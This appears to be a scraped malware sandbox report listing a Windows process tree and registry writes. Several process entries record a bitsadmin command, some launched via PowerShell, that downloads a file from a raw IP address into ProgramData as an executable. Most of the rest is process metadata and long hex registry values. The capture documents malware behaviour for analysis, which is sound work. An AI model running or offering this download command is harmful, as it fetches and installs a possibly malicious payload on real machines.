


| 1020 | "C:\Windows\system32\bitsadmin.exe" /transfer conhost /download /priority FOREGROUND http://91.92.240.113/first.dat C:\ProgramData\first.exe | C:\Windows\System32\bitsadmin.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Exit code: 2149122452 Version: 7.5.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1164 | C:\Windows\Explorer.EXE | C:\Windows\explorer.exe | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 1728 | "C:\Windows\system32\recdisc.exe" | C:\Windows\System32\recdisc.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft® Windows Repair Disc Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2096 | "C:\Windows\system32\recdisc.exe" | C:\Windows\System32\recdisc.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® Windows Repair Disc Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2148 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||

| 2396 | powershell -c bitsadmin /transfer conhost /download /priority FOREGROUND http://91.92.240.113/first.dat C:\ProgramData\first.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||

| 2616 | powershell -c bitsadmin /transfer conhost /download /priority FOREGROUND http://91.92.240.113/first.dat C:\ProgramData\first.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||

| 3672 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c bitsadmin /transfer conhost /download /priority FOREGROUND http://91.92.240.113/first.dat C:\ProgramData\first.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3708 | "C:\Windows\system32\bitsadmin.exe" /transfer conhost /download /priority FOREGROUND http://91.92.240.113/first.dat C:\ProgramData\first.exe | C:\Windows\System32\bitsadmin.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Exit code: 2149122452 Version: 7.5.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
27 144
Read events
25 692
Write events
1 445
Delete events
7
Modification events
| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Action Center\Checks\{C8E6F269-B90A-4053-A3BE-499AFCEC98C4}.check.0 |
| Operation: | write | Name: | CheckSetting |
Value: 01000000D08C9DDF0115D1118C7A00C04FC297EB01000000DBDD10622BD67741A42163F361389C470000000002000000000010660000000100002000000046E6AD8122E9861F341A0D40D1FF4721F882F48A226CD1AF18D32C07BB5BC265000000000E80000000020000200000005F51F3BD434D51156926B174D5838199BC7567D084F65786F14DE6A76248A6C330000000991C275E3964C9BF40C213EBB05A66849C22F256CC2AD7607C169338CB21BFD1F4FAEFB62B9F90D323C820746A3BC84240000000265EAA65CA0878CA12318FB039E0963746F829383F4147D727725B1AE69CAE465DBF709F4328FF9E70FB8F97B8ED264D27DB72467EB8114F3945FBCDF6F7693D | |||
| (PID) Process: | (3672) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count |
| Operation: | write | Name: | {Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\JvaqbjfCbjreFuryy\i1.0\cbjrefuryy.rkr |
Value: 000000000C000000050000004BC41000000080BF000080BF000080BF000080BF000080BF000080BF000080BF000080BF000080BF000080BFFFFFFFFFD0BB4C6B30B0D90100000000 | |||
| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count |
| Operation: | write | Name: | HRZR_PGYFRFFVBA |
Value: 00000000D70100004C0300005AB99501440000008A0000009B7032007B00460033003800420046003400300034002D0031004400340033002D0034003200460032002D0039003300300035002D003600370044004500300042003200380046004300320033007D005C006500780070006C006F007200650072002E0065007800650000000000000070E35D01FFFFFFFF00A92300FFFFFFFF7059E07400000000000000000CE35D017C90DC74000400000000000070E35D01FFFFFFFF00A92300FFFFFFFFA8F82300ACF92300F8A823003CE35D01F7AF8B7580D0BE757CF05D01081D8C75E4618C75E823220070E35D01D08723007000000019BDDC3D50E35D01A1698C75E823220070E35D01000000007CE55D013F618C75E823220070E35D0100000400000000804C618C75E823220063003A005C00750073006500720073005C00610064006D0069006E005C0061007000700064006100740061005C0072006F0061006D0069006E0067005C006D006900630072006F0073006F00660074005C0069006E007400650072006E006500740020006500780070006C006F007200650072005C0071007500690063006B0020006C00610075006E0063001100000090522200885222002000700069006E006E00650064005C0088E4000005BADC3D38E45D015E908C7588E45D013CE45D0103948C75000000001C80470264E45D01A9938C751C80470210E55D01907B4702BD938C7500000000907B470210E55D016CE45D01440000008A0000009B7032007B00460033003800420046003400300034002D0031004400340033002D0034003200460032002D0039003300300035002D003600370044004500300042003200380046004300320033007D005C006500780070006C006F007200650072002E0065007800650000000000000070E35D01FFFFFFFF00A92300FFFFFFFF7059E07400000000000000000CE35D017C90DC74000400000000000070E35D01FFFFFFFF00A92300FFFFFFFFA8F82300ACF92300F8A823003CE35D01F7AF8B7580D0BE757CF05D01081D8C75E4618C75E823220070E35D01D08723007000000019BDDC3D50E35D01A1698C75E823220070E35D01000000007CE55D013F618C75E823220070E35D0100000400000000804C618C75E823220063003A005C00750073006500720073005C00610064006D0069006E005C0061007000700064006100740061005C0072006F0061006D0069006E0067005C006D006900630072006F0073006F00660074005C0069006E007400650072006E006500740020006500780070006C006F007200650072005C0071007500690063006B0020006C00610075006E0063001100000090522200885222002000700069006E006E00650064005C0088E4000005BADC3D38E45D015E908C7588E45D013CE45D0103948C75000000001C80470264E45D01A9938C751C80470210E55D01907B4702BD938C7500000000907B470210E55D016CE45D01440000008A0000009B7032007B00460033003800420046003400300034002D0031004400340033002D0034003200460032002D0039003300300035002D003600370044004500300042003200380046004300320033007D005C006500780070006C006F007200650072002E0065007800650000000000000070E35D01FFFFFFFF00A92300FFFFFFFF7059E07400000000000000000CE35D017C90DC74000400000000000070E35D01FFFFFFFF00A92300FFFFFFFFA8F82300ACF92300F8A823003CE35D01F7AF8B7580D0BE757CF05D01081D8C75E4618C75E823220070E35D01D08723007000000019BDDC3D50E35D01A1698C75E823220070E35D01000000007CE55D013F618C75E823220070E35D0100000400000000804C618C75E823220063003A005C00750073006500720073005C00610064006D0069006E005C0061007000700064006100740061005C0072006F0061006D0069006E0067005C006D006900630072006F0073006F00660074005C0069006E007400650072006E006500740020006500780070006C006F007200650072005C0071007500690063006B0020006C00610075006E0063001100000090522200885222002000700069006E006E00650064005C0088E4000005BADC3D38E45D015E908C7588E45D013CE45D0103948C75000000001C80470264E45D01A9938C751C80470210E55D01907B4702BD938C7500000000907B470210E55D016CE45D01 | |||
| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count |
| Operation: | write | Name: | {S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr |
Value: 00000000450000008A0000009B703200000080BF000080BF000080BF000080BF000080BF000080BF000080BF000080BF000080BF000080BFFFFFFFFFF04C5536D161DA0100000000 | |||
| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count |
| Operation: | write | Name: | HRZR_PGYFRFFVBA |
Value: 00000000D80100004C0300005AB99501450000008A0000009B7032007B00460033003800420046003400300034002D0031004400340033002D0034003200460032002D0039003300300035002D003600370044004500300042003200380046004300320033007D005C006500780070006C006F007200650072002E0065007800650000005045F20680020000B057500327000000D047F206305A5003B05750035045F2064845F20644D0710505AC1875B05750035045F206A7020000080000003CD07105AF020000A857500364D0710513188C75575A500308BA86065E000000A85750034845F206AF02000088F88B75F8ADAF06F8ADAF0674D0710534188C754845F20608BA86060CD571058F428C754845F2060000000000000000FFFFFFFF00000000000000000000000008BA860620BA860608BA86064ABA860600000000000000000000000000008C754869620388B3860658D571058F428C75486962030000000000000000FFFFFFFF00000000000000000000000088B38606A0B3860688B38606CAB38606912300003FAB040418D1710513A9FA763FEB17E9240C00001027000010000000B05B02004CD17105D8A8FA76B05B02003FAB04046CD17105907B4702ECD1710500000000A80100004F030000220000002B0000000200000074D171053B90DC74E80700006CD17105E8070200110012002B0022004F032200F04C5536D161DA019CD17105CFBD8F7588D17105ECD17105DABD8F75E807020006001100450000008A0000009B7032007B00460033003800420046003400300034002D0031004400340033002D0034003200460032002D0039003300300035002D003600370044004500300042003200380046004300320033007D005C006500780070006C006F007200650072002E0065007800650000005045F20680020000B057500327000000D047F206305A5003B05750035045F2064845F20644D0710505AC1875B05750035045F206A7020000080000003CD07105AF020000A857500364D0710513188C75575A500308BA86065E000000A85750034845F206AF02000088F88B75F8ADAF06F8ADAF0674D0710534188C754845F20608BA86060CD571058F428C754845F2060000000000000000FFFFFFFF00000000000000000000000008BA860620BA860608BA86064ABA860600000000000000000000000000008C754869620388B3860658D571058F428C75486962030000000000000000FFFFFFFF00000000000000000000000088B38606A0B3860688B38606CAB38606912300003FAB040418D1710513A9FA763FEB17E9240C00001027000010000000B05B02004CD17105D8A8FA76B05B02003FAB04046CD17105907B4702ECD1710500000000A80100004F030000220000002B0000000200000074D171053B90DC74E80700006CD17105E8070200110012002B0022004F032200F04C5536D161DA019CD17105CFBD8F7588D17105ECD17105DABD8F75E807020006001100450000008A0000009B7032007B00460033003800420046003400300034002D0031004400340033002D0034003200460032002D0039003300300035002D003600370044004500300042003200380046004300320033007D005C006500780070006C006F007200650072002E0065007800650000005045F20680020000B057500327000000D047F206305A5003B05750035045F2064845F20644D0710505AC1875B05750035045F206A7020000080000003CD07105AF020000A857500364D0710513188C75575A500308BA86065E000000A85750034845F206AF02000088F88B75F8ADAF06F8ADAF0674D0710534188C754845F20608BA86060CD571058F428C754845F2060000000000000000FFFFFFFF00000000000000000000000008BA860620BA860608BA86064ABA860600000000000000000000000000008C754869620388B3860658D571058F428C75486962030000000000000000FFFFFFFF00000000000000000000000088B38606A0B3860688B38606CAB38606912300003FAB040418D1710513A9FA763FEB17E9240C00001027000010000000B05B02004CD17105D8A8FA76B05B02003FAB04046CD17105907B4702ECD1710500000000A80100004F030000220000002B0000000200000074D171053B90DC74E80700006CD17105E8070200110012002B0022004F032200F04C5536D161DA019CD17105CFBD8F7588D17105ECD17105DABD8F75E807020006001100 | |||
| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\Count |
| Operation: | write | Name: | {9R3995NO-1S9P-4S13-O827-48O24O6P7174}\GnfxOne\Jvaqbjf Rkcybere.yax |
Value: 00000000430000000000000042000000000080BF000080BF000080BF000080BF000080BF000080BF000080BF000080BF000080BF000080BFFFFFFFFFF04C5536D161DA0100000000 | |||
| (PID) Process: | (1164) explorer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{F4E57C4B-2036-45F0-A9AB-443BCFE33D9F}\Count |
| Operation: | write | Name: | HRZR_PGYFRFFVBA |
